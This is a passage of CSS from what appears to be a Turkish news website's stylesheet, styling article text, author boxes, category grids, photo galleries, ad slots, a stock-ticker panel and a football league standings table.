}
article#articleBody p {
font-size: 18px;
font-weight: 400;
line-height: 1.8;
margin-bottom: 15px;
overflow: hidden;
color: var(--siyah_color);
word-break: break-word;
}
article#articleBody strong {
font-size: 18px;
}
article#articleBody img {
max-width: 100%;
height: auto;
object-fit: contain;
}
article#articleBody .alignleft {
float: left;
margin-right: 15px;
margin-bottom: 10px;
}
article#articleBody .alignright {
float: right;
margin-left: 15px;
margin-bottom: 10px;
}
article#articleBody .aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
text-align: center;
}
article#articleBody .alignnone {
display: block;
margin: 0 auto;
}
article#articleBody table {
border: 0;
margin: 20px 0!important;
overflow-x: auto;
text-align: left;
width: 100%!important;
border-collapse: collapse;
}
article#articleBody table>tbody,
article#articleBody table>thead {
-webkit-box-sizing: border-box;
box-sizing: border-box;
display: table;
width: 100%
}
article#articleBody table>tbody>tr>td,
article#articleBody table>tbody>tr>th,
article#articleBody table>tfoot>tr>th,
article#articleBody table>thead>tr>td,
article#articleBody table>thead>tr>th {
border: 1px solid #000;
font-size: 14px;
padding: 5px;
text-align: left;
vertical-align: middle;
}
article#articleBody table>tbody>tr>td *,
article#articleBody table>tbody>tr>th *,
article#articleBody table>tfoot>tr>th *,
article#articleBody table>thead>tr>td *,
article#articleBody table>thead>tr>th * {
background: none;
color: initial;
color: #000!important;
font-family: Arial!important;
font-size: 14px;
font-weight: 400;
line-height: normal;
margin: 0;
padding: 0;
text-align: left;
text-align: inherit;
vertical-align: middle!important;
white-space: normal!important
}
article#articleBody h1,
article#articleBody h2,
article#articleBody h3,
article#articleBody h4,
article#articleBody h5,
article#articleBody h6 {
margin-bottom: 10px;
}
article#articleBody h1 {
font-size: 28px;
color: var(--siyah_color);
}
article#articleBody h2 {
font-size: 24px;
color: var(--siyah_color);
}
article#articleBody h3 {
font-size: 20px;
color: var(--siyah_color);
}
article#articleBody h4 {
font-size: 18px;
color: var(--siyah_color);
}
article#articleBody h5 {
font-size: 16px;
color: var(--siyah_color);
}
article#articleBody h6 {
font-size: 14px;
color: var(--siyah_color);
}
article#articleBody ul {
list-style-type: disc;
padding-left: 20px;
}
article#articleBody ul li {
margin-bottom: 5px;
}
article#articleBody ol {
list-style-type: decimal;
padding-left: 20px;
}
article#articleBody ol li {
margin-bottom: 5px;
}
article#articleBody blockquote {
position: relative;
padding: 15px 15px;
margin: 20px 0;
background: #f9f9f9;
border-left: 5px solid var(--kirmizi);
border-radius: 8px;
font-style: italic;
color: var(--siyah_color);
box-shadow: 0 3px 8px rgba(0, 0, 0, 0.05);
}
article#articleBody .wp-caption {
max-width: 100%;
text-align: center;
font-size: 14px;
color: var(--siyah_color);
margin-top: 10px;
}
article#articleBody .gallery {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
article#articleBody .gallery-item {
flex: 1 1 calc(33.333% - 10px);
margin-bottom: 15px;
}
article#articleBody .gallery-item img {
width: 100%;
height: auto;
display: block;
}
article#articleBody figure {
margin: 0px 0px 20px 0px;
}
article#articleBody figcaption {
text-align: center;
font-size: 14px;
color: var(--siyah_color);
margin-top: 5px;
}
article#articleBody img {
margin: 0px 0px 20px 0px;
}
.article-author {
display: flex;
align-items: center;
gap: 10px;
margin: 10px 0px;
padding: 10px 0px;
border-bottom: 1px solid var(--border);
position: relative;
}
.article-author img {
width: 44px!important;
height: 44px!important;
overflow: hidden!important;
display: block!important;
padding: 2px;
border: 1px solid var(--border);
border-radius: 100%;
flex-shrink: 0;
margin: 0px!important;
object-fit: cover!important;
}
img.yazar-avatar {
width: 66px!important;
height: 66px!important;
}
.article-author .text {
display: flex;
flex-direction: column;
justify-content: center;
}
.article-author strong {
font-weight: 600;
display: block;
text-align: left;
}
.article-author span {
font-weight: 400;
display: block;
text-align: left;
}
a.yazar-link {
width: auto;
height: auto;
font-size: 15px;
color: var(--siyah);
margin: 0px 0px 0px 0px;
}
a.yazar-mail {
width: auto;
height: auto;
font-size: 13px;
color: var(--siyah);
margin: 0px 0px 0px 0px;
}
.article-author span.tum-yazilari {
width: auto;
height: auto;
display: block;
position: absolute;
content: "";
z-index: 2;
right: 0px;
top: 50%;
transform: translateY(-50%);
text-align: unset!important;
margin: unset!important;
padding: unset!important;
}
.article-author span.tum-yazilari a {
padding: 3px 8px!important;
overflow: hidden;
background: var(--siyah);
color: var(--beyaz);
font-size: 13px;
font-weight: 400;
border-radius: 5px;
text-align: unset!important;
margin: unset!important;
}
.article-author span.tum-yazilari a:hover {
background: var(--kirmizi);
}
.author-social {
width: auto;
height: auto;
margin: 3px 0px 0px 0px;
}
.author-social a {
width: auto;
height: auto;
font-size: 12px;
color: var(--siyah);
margin: 0px 8px 0px 0px;
}
.article-tag {
width: 100%;
height: auto;
overflow: hidden;
display: block;
text-align: center;
}
.article-tag h3 {
font-size: 18px;
font-weight: 600;
color: var(--siyah_color);
margin-bottom: 10px;
}
.article-tag ul {
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.article-tag ul li {
overflow: hidden;
display: inline-table;
margin: 0px 10px 0px 0px;
padding: 0px 0px 0px 0px;
}
.article-tag ul li:last-child {
margin: 0px 0px 0px 0px;
}
.article-tag ul li a {
width: auto;
height: auto;
overflow: hidden;
display: block;
padding: 5px 10px;
background: transparent;
border: 1px solid var(--border);
color: var(--siyah_color);
border-radius: 4px;
font-size: 14px;
font-weight: 400;
}
.article-tag ul li a:hover {
background: var(--kirmizi);
border: 1px solid var(--kirmizi);
color: var(--beyaz);
border-radius: 4px;
}
.ilgiliHaber, .ilgiliGaleri {
display: flex;
align-items: center;
gap: 15px;
margin-bottom: 30px;
}
.ilgiliHaber {
background: var(--kirmizi);
}
.ilgiliGaleri {
background: var(--turuncu);
}
.ilgiliHaber figure,
.ilgiliGaleri figure {
margin: 0 !important;
flex-shrink: 0;
}
.ilgiliHaber figure img,
.ilgiliGaleri figure img {
width: 200px;
height: 112px;
object-fit: contain;
display: block;
margin: 0 !important;
}
.ilgiliHaber > a,
.ilgiliGaleri > a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
gap: 15px;
}
.ilgiliHaber > a > div,
.ilgiliGaleri > a > div {
display: flex;
flex-direction: column;
justify-content: center;
height: auto;
}
.ilgiliHaber h3,
.ilgiliGaleri h3 {
margin: 4px 0 0;
font-size: 16px!important;
line-height: 1.4;
color: #ffffff!important;
font-weight: 600!important;
}
.ilgiliHaber strong,
.ilgiliGaleri strong {
color: var(--beyaz);
font-size: 12px;
font-weight: 600!important;
letter-spacing: 1px;
}
.sol .article-title h1 {
font-size: 3em;
}
.sol .article-title h2 {
font-size: 1.4em;
}
.sol .article-share {
justify-content: center;
margin-bottom: 15px;
}
.sol .article-share .iconify {
vertical-align: middle;
}
.sol .dateshare {
display: block;
border: 0px;
}
.sol .article-date li {
float: left;
margin-right: 10px;
}
#detay_sayfasi .sag {
width: 360px;
position: relative;
overflow: hidden;
}
.sag_baslik {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 0px 40px;
}
.sag_baslik:after {
width: 20px;
height: 18px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 10px;
background: var(--kirmizi);
border-top-left-radius: 1px;
border-top-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 1px;
}
.sag_baslik:before {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--siyah);
/*top: calc(50% - 3px);
transform: translateY(-50%);*/
bottom: 8px;
z-index: 1;
}
.sag_baslik h3 {
width: auto;
height: 32px;
overflow: hidden;
display: inline-flex;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
background: var(--body);
position: relative;
z-index: 2;
padding-right: 15px;
}
ul.benzer_haberler {
width: 100%;
margin-top: 20px;
padding: 0;
position: relative;
overflow: hidden;
}
ul.benzer_haberler li {
width: calc(100% - 40px);
height: 66px;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 40px;
position: relative;
display: flex;
align-items: center;
box-sizing: border-box;
}
ul.benzer_haberler li:after {
content: "";
position: absolute;
top: 0;
left: 20px;
width: 2px;
height: 100%;
background: var(--border);
z-index: 1;
}
ul.benzer_haberler li a {
width: calc(100% - 10px);
font-size: 15px;
font-weight: 600;
color: var(--siyah_color);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 0px 0px 10px;
}
ul.benzer_haberler li a:hover {
color: var(--kirmizi);
}
ul.benzer_haberler li span {
width: 40px;
height: 22px;
line-height: 22px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--body);
top: 50%;
transform: translateY(-50%);
left: 0px;
font-size: 12px;
font-weight: 600;
color: var(--kirmizi);
text-align: center;
border-radius: 0%;
z-index: 2;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
#kategori_sayfasi {
display: block;
margin-bottom: 30px;
}
.category_liste_bir {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.category_liste_bir > .haber:nth-of-type(1),
.category_liste_bir > .haber:nth-of-type(7),
.category_liste_bir > .haber:nth-of-type(17) {
grid-column: span 2;
grid-row: span 2;
}
.category_liste_bir .haber {
display: block;
overflow: hidden;
}
.category_liste_bir .haber a {
display: block;
overflow: hidden;
}
.category_liste_bir .haber a:hover strong {
color: var(--kirmizi);
}
.category_liste_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.category_liste_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.category_liste_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.category_liste_bir .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
section.katreklam {
grid-column: span 4 !important;
width: 100% !important;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin: 20px 0px;
}
.kategori_manset_iki {
width: 100%;
height: auto;
min-height: 10px;
overflow: hidden;
display: block;
}
.kategori_manset_iki .swiper-slide {
display: flex;
flex-direction: row;
width: 100%;
overflow: hidden;
box-sizing: border-box;
}
.kategori_manset_iki .swiper-slide a {
display: flex;
width: 100%;
text-decoration: none;
color: inherit;
}
.kategori_manset_iki .swiper-slide figure {
flex: 1;
margin: 0;
padding: 0;
display: block;
overflow: hidden;
position: relative;
max-height: 360px;
}
.kategori_manset_iki .swiper-slide div:after {
content: "";
position: absolute;
bottom: 0;
left: -90px;
width: 100px;
height: 110%;
background: var(--yatay_bg);
background-blend-mode: overlay;
clip-path: polygon(100% 0, 100% 100%, 0% 100%);
z-index: 1;
}
.kategori_manset_iki .swiper-slide div:before {
content: "";
position: absolute;
bottom: 0;
left: -99px;
width: 100px;
height: 110%;
background: var(--yatay_bg);
background-blend-mode: overlay;
clip-path: polygon(100% 0, 100% 100%, 0% 100%);
z-index: 1;
opacity: 0.6;
}
.kategori_manset_iki .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
.kategori_manset_iki .swiper-slide div {
position: relative;
width: 500px;
display: flex;
align-items: center;
justify-content: center;
padding: 30px 30px 30px 0px;
box-sizing: border-box;
background: var(--yatay_bg);
background-repeat: no-repeat;
background-size: cover;
background-blend-mode: lighten;
flex-direction: column;
}
.kategori_manset_iki .swiper-slide div h2 {
font-size: 32px;
font-weight: 700;
color: var(--beyaz);
line-height: 1.4;
margin-bottom: 10px;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
position: relative;
z-index: 2;
}
.kategori_manset_iki .swiper-slide div p {
font-size: 18px;
font-weight: 400;
color: var(--beyaz);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
position: relative;
z-index: 2;
}
.kategor_manset_numaralar {
position: absolute;
right: 1rem!important;
bottom: unset!important;
top: 1rem!important;
display: flex;
gap: 0.1rem;
z-index: 10;
left: unset!important;
width: auto!important;
}
.kategor_manset_numaralar .swiper-pagination-bullet {
background: rgb(255 255 255 / 20%);
border-radius: 50%;
width: 28px!important;
height: 28px!important;
display: flex;
align-items: center;
justify-content: center;
transition: all 0.3s ease;
opacity: 1;
}
.kategor_manset_numaralar .swiper-pagination-bullet a {
color: rgb(255 255 255 / 70%);
text-decoration: none;
font-weight: 600;
font-size: 14px;
}
.kategor_manset_numaralar .swiper-pagination-bullet-active {
background: rgb(255 255 255 / 100%);
}
.kategor_manset_numaralar .swiper-pagination-bullet-active a {
color: var(--siyah_color);
}
.kategori_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.liste_haber {
display: flex;
align-items: center;
gap: 15px;
margin-bottom: 20px;
text-decoration: none;
}
.liste_haber a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
color: var(--siyah_color);
}
.liste_haber:hover a {
color: var(--kirmizi);
}
.liste_haber img {
width: 100%;
max-width: 250px;
object-fit: cover;
object-position: center;
aspect-ratio: 16 / 9;
margin-right: 15px;
}
.liste_haber h2 {
font-size: 20px;
margin: 0 0 8px 0;
line-height: 1.4;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
padding-right: 20px;
}
.liste_haber p {
margin: 0;
font-size: 16px;
line-height: 1.4;
color: var(--siyah_color);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
padding-right: 20px;
}
.liste_haber > a > div {
display: flex;
flex-direction: column;
justify-content: center;
}
.kategori_sag {
width: 360px;
position: relative;
overflow: hidden;
margin-top: 20px;
float: left;
}
.kategori_kutu section.katreklam {
grid-column: span 2 !important;
}
.kategori_kutu {
display: grid !important;
grid-template-columns: repeat(2, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.kategori_kutu .kutu_haber {
display: block;
overflow: hidden;
}
.kategori_kutu .kutu_haber a {
display: block;
overflow: hidden;
}
.kategori_kutu .kutu_haber a:hover strong {
color: var(--kirmizi);
}
.kategori_kutu .kutu_haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.kategori_kutu .kutu_haber figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center;
}
.kategori_kutu .kutu_haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.kategori_kutu .kutu_haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
.category_vizyondakiler {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.category_vizyondakiler .vizyonn {
display: block;
overflow: hidden;
}
.category_vizyondakiler .vizyonn a {
display: block;
overflow: hidden;
}
.category_vizyondakiler .vizyonn a:hover strong {
color: var(--kirmizi);
}
.category_vizyondakiler .vizyonn figure {
aspect-ratio: 9 / 12;
width: 100%;
overflow: hidden;
position: relative;
}
.category_vizyondakiler .vizyonn figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.category_vizyondakiler .vizyonn strong {
width: calc(100% - 10px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 20px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 5px;
text-align: center;
}
.ilan_listele_bir {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 20px 0px 0px 0px;
}
.ilan_listele_bir .li-con.bik-ilan {
display: block;
overflow: hidden;
}
.ilan_listele_bir .li-con.bik-ilan a {
display: block;
overflow: hidden;
}
.ilan_listele_bir .li-con.bik-ilan a:hover strong {
color: var(--kirmizi);
}
.ilan_listele_bir .li-con.bik-ilan .post-image {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.ilan_listele_bir .li-con.bik-ilan .post-image img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.ilan_listele_bir .li-con.bik-ilan h3 {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.ilan_listele_bir .li-con.bik-ilan time {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 12px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
opacity: 0.7;
}
.ilanbulunmadi {
grid-column: 1 / -1;
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
text-align: center;
}
.fotogaleri_iki,
.fotogaleri-item {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.fotogaleri-item {
margin: 20px 0px 0px 0px;
}
.fotogaleri-gorsel,
.fotogaleri-gorsel-normal,
.img-wrapper {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.fotogaleri-gorsel-normal {
text-align: center!important;
}
.fotogaleri-img-wrap {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: rgb(244 239 239);
text-align: center!important;
}
.fotogaleri-img-wrap img,
.fotogaleri-gorsel p a img,
.fotogaleri-gorsel img,
.fotogaleri-gorsel-normal p a img,
.fotogaleri-gorsel-normal img,
.img-wrapper a img {
max-width: 100%!important;
height: auto!important;
object-fit: contain!important;
float: unset!important;
margin: 0px!important;
padding: 0px!important;
}
.fotogaleri-gorsel p {
margin: 15px 0px 0px 0px!important;
}
.fotogaleri-gorsel-normal p {
display: block!important;
text-align: center;
margin: 15px 0px 0px 0px!important;
}
.fotogaleri-aciklama {
display: block !important;
text-align: center;
margin: 15px 0px 0px 0px !important;
}
.img-wrapper {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
margin: 20px 0px;
}
.fotogaleri-sayac {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 5px;
left: 5px;
padding: 5px 10px 3px 10px;
background: var(--siyah);
color: var(--beyaz);
font-size: 11px;
font-weight: 400;
z-index: 2;
border-radius: 3px;
}
.fotogaleri-sayac strong {
font-size: 14px;
font-weight: 600;
}
.fotogaleri-reklam {
grid-column: span 4 !important;
width: 100% !important;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin: 20px 0px 0px 0px;
}
.fotogaleri-reklam .yatay_reklam {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
}
a.sonraki {
width: 36px;
height: 36px;
position: absolute;
display: flex;
align-items: center;
justify-content: center;
right: 20px;
top: 50%;
transform: translateY(-50%);
background: rgba(0, 0, 0, 0.6);
color: var(--beyaz);
padding: 0px 0px;
border-radius: 100%;
text-decoration: none;
z-index: 2;
font-size: 16px;
}
a.onceki {
width: 36px;
height: 36px;
position: absolute;
display: flex;
align-items: center;
justify-content: center;
left: 20px;
top: 50%;
transform: translateY(-50%);
background: rgba(0, 0, 0, 0.6);
color: var(--beyaz);
padding: 0px 0px;
border-radius: 100%;
text-decoration: none;
z-index: 2;
font-size: 16px;
}
a.sonraki:hover,
a.onceki:hover {
background: rgb(255 0 0 / 60%);
}
.esnek_reklam {
width: 100%;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin-top: 20px;
flex-direction: column;
}
.esnek_reklam img {
max-width: 100%;
height: auto;
display: block;
object-fit: contain;
object-position: center;
margin: 0px!important;
}
.reklam_kodu_ic,
.reklam_gec_blok {
width: 100%;
text-align: center;
}
.reklam_gec_blok {
margin-top: 10px;
}
.yatay_benzer_ic_listele {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.yatay_benzer_ic_listele .haber {
display: block;
overflow: hidden;
}
.yatay_benzer_ic_listele .haber a {
display: block;
overflow: hidden;
}
.yatay_benzer_ic_listele .haber a:hover strong {
color: var(--kirmizi);
}
.yatay_benzer_ic_listele .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.yatay_benzer_ic_listele .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.yatay_benzer_ic_listele .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.category_sayfa_baslik,
.page_sayfa_baslik {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 0px 30px;
}
.page_sayfa_baslik {
margin: 0px 0px 20px 0px;
}
.category_sayfa_baslik:after,
.page_sayfa_baslik:after {
width: 20px;
height: 18px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 0px;
background: var(--kirmizi);
border-top-left-radius: 1px;
border-top-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 1px;
}
.category_sayfa_baslik h3,
.page_sayfa_baslik h3 {
width: auto;
height: 32px;
overflow: hidden;
display: inline-flex;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
background: var(--body);
position: relative;
z-index: 2;
padding-right: 10px;
}
#sag_bintlnoldu .tabs {
display: flex;
justify-content: space-between;
gap: 0px;
margin-bottom: 0px;
}
#sag_bintlnoldu .tab_link {
flex: 1 1 0;
text-align: center;
padding: 12px 16px;
background: #464c52;
border: none;
cursor: pointer;
font-weight: 700;
transition: background 0.3s;
color: #ffffff;
}
#sag_bintlnoldu .tab_link.active {
background: #26292c;
color: #ffffff;
}
#sag_bintlnoldu .tab_panel {
position: relative;
overflow: hidden;
display: none;
}
#sag_bintlnoldu .background_lines {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
pointer-events: none;
z-index: 1;
}
#sag_bintlnoldu .background_lines .line {
position: absolute;
left: 0;
width: 100%;
height: 1px;
background: var(--border);
opacity: 0.5;
}
#sag_bintlnoldu .background_lines .line:nth-child(1) { top: 0%; }
#sag_bintlnoldu .background_lines .line:nth-child(2) { top: 16.66%; }
#sag_bintlnoldu .background_lines .line:nth-child(3) { top: 33.33%; }
#sag_bintlnoldu .background_lines .line:nth-child(4) { top: 50%; }
#sag_bintlnoldu .background_lines .line:nth-child(5) { top: 66.66%; }
#sag_bintlnoldu .background_lines .line:nth-child(6) { top: 83.33%; }
#sag_bintlnoldu .background_lines .line:nth-child(7) { bottom: 0; }
#sag_bintlnoldu .tabs_content .tab_panel.active {
display: flex;
justify-content: center;
align-items: flex-end;
height: 200px;
padding: 10px 0px 0px 0px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}
#sag_bintlnoldu .progress_bars {
display: flex;
justify-content: center;
align-items: flex-end;
height: 200px;
width: 100%;
gap: 20px;
}
#sag_bintlnoldu .progress_bar {
width: 60px;
background-color: red;
color: white;
text-align: center;
display: flex;
align-items: flex-end;
justify-content: center;
font-size: 14px;
border-radius: 5px 5px 0 0;
position: relative;
overflow: hidden;
height: 0%;
z-index: 5;
transition: height 1s ease-out, background-color 0.5s ease;
}
#sag_bintlnoldu .progress_bar .progress_label {
position: absolute;
top: -20px;
font-size: 13px;
color: #333;
}
#sag_bintlnoldu .progress_bar span {
position: absolute;
bottom: 5px;
font-size: 12px;
width: calc(100% - 10px);
padding: 0px 5px;
overflow: hidden;
}
section#hisse_alani {
width: 100%;
background: #f8f8f8;
margin-top: 30px;
}
section#hisse_alani .hisse_wrapper {
width: 100%;
display: flex;
justify-content: space-between;
align-items: flex-start;
gap: 20px;
box-sizing: border-box;
flex-wrap: wrap;
}
section#hisse_alani .hisse_kolon,
.tab-content .hisse_kolon {
flex: 0 0 calc(33.333% - 13.33px);
background: #fff;
box-shadow: 0 2px 8px rgba(0,0,0,0.05);
overflow: hidden;
position: relative;
}
section#hisse_alani .hisse_kolon h3 {
position: relative;
overflow: hidden;
font-size: 16px;
text-align: left;
padding: 10px 10px 15px 10px;
color: var(--beyaz);
font-weight: 500;
background: #464c52;
}
section#hisse_alani .hisse_kolon a {
width: auto;
height: auto;
overflow: hidden;
display: table;
position: absolute;
top: 12px;
right: 15px;
font-size: 12px;
color: var(--beyaz);
font-weight: 400;
}
section#hisse_alani .hisse_kolon a:hover {
opacity: 0.7;
}
section#hisse_alani .hisse_kolon h3::after {
content: "";
position: absolute;
bottom: 0;
left: -100%;
width: 200%;
height: 10px;
animation: shineMove 4s linear infinite;
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(1n) h3::after {
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(2n) h3::after {
background: linear-gradient(90deg, transparent, #cc4444, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(3n) h3::after {
background: linear-gradient(90deg, transparent, #3b86b1, transparent);
}
@keyframes shineMove {
0% { left: -100%; }
100% { left: 100%; }
}
section#hisse_alani .hisse_kolon ul,
.tab-content .hisse_kolon ul {
list-style: none;
padding: 0 10px 10px 10px;
margin: 0;
}
section#hisse_alani .hisse_kolon ul li,
.tab-content .hisse_kolon ul li {
display: flex;
justify-content: space-between;
align-items: center;
padding: 8px 0;
border-bottom: 1px solid #eee;
font-size: 14px;
}
section#hisse_alani .hisse_kolon ul li:last-child,
.tab-content .hisse_kolon ul li:last-child {
border-bottom: 0;
padding: 8px 0px 0px 0px;
}
section#hisse_alani .hisse_kolon ul li strong,
.tab-content .hisse_kolon ul li strong {
font-size: 14px;
flex: 1;
color: var(--siyah);
font-weight: 600;
}
section#hisse_alani .hisse_kolon ul li span,
.tab-content .hisse_kolon ul li span {
font-size: 12px;
flex: 1;
text-align: right;
color: var(--yesil);
font-weight: 400;
}
section#hisse_alani .hisse_kolon.azalanlar ul li span,
.tab-content .hisse_kolon.azalanlar ul li span {
color: var(--kirmizi);
}
section#hisse_alani .hisse_kolon.islemdeler ul li span,
.tab-content .hisse_kolon.islemdeler ul li span {
color: #3b86b1;
}
section#hisse_alani .hisse_kolon ul li small,
.tab-content .hisse_kolon ul li small {
flex: 0.8;
font-size: 12px;
color: var(--siyah);
text-align: right;
font-weight: 400;
}
section#hisse_alani .hisse_kolon ul li time,
.tab-content .hisse_kolon ul li time {
flex: 0.5;
font-size: 12px;
color: #999;
text-align: right;
font-weight: 400;
}
section#hisse_alani .hisse_kolon ul li.his_baslk strong,
section#hisse_alani .hisse_kolon ul li.his_baslk span,
section#hisse_alani .hisse_kolon ul li.his_baslk small,
section#hisse_alani .hisse_kolon ul li.his_baslk time,
.tab-content .hisse_kolon ul li.his_baslk strong,
.tab-content .hisse_kolon ul li.his_baslk span,
.tab-content .hisse_kolon ul li.his_baslk small,
.tab-content .hisse_kolon ul li.his_baslk time {
font-size: 13px!important;
color: var(--siyah);
font-weight: 600!important;
}
.superlig-puan-durumu {
display: block;
}
.superlig-puan-durumu h2 {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
font-size: 16px;
font-weight: 600;
color: var(--beyaz);
background: var(--yesil);
padding: 10px 15px;
border-bottom: 1px solid var(--body);
}
.superlig-puan-durumu table {
width: 100%;
border-collapse: collapse;
background: var(--beyazbg);
table-layout: fixed;
}
.superlig-puan-durumu thead th,
.superlig-puan-durumu tbody td {
padding: 8px 5px;
text-align: left;
vertical-align: middle;
background: var(--border);
color: var(--siyah_color);
font-weight: 400;
border-bottom: 1px solid var(--border);
}
.superlig-puan-durumu thead th {
background: var(--yesil)!important;
font-weight: 600!important;
color: var(--beyaz)!important;
}
.superlig-puan-durumu tbody td {
padding: 8px 0;
background-color: var(--beyazbg);
}
.superlig-puan-durumu th:nth-child(1),
.superlig-puan-durumu td:nth-child(1) {
width: 20px;
text-align: center;
color: var(--siyah_color);
}
.superlig-puan-durumu th:nth-child(2),
.superlig-puan-durumu td:nth-child(2) {
